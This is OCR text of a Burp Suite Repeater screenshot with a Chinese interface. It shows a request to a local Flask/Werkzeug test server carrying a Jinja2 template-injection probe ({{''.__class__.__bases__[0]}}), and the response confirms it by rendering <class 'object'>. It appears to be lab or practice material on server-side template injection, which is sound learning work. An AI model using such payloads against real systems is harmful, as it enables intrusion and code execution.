 Burp 项目 Intruder 重放器 窗口 DomainHunter 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE xia Pao DomainHunte
1 × 2 × 3 × 4 × 5 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ☰
1 GET /?v={{''.__class__.__bases__[0]}} HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.5
3 Date: Thu, 28 Dec 2023 15:25:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 110
6 Connection: close
7
8
9 <html>
10 <head>
</head>
11 <body>
&lt;class &#39;object&#39;&gt;
</body>
12 </html>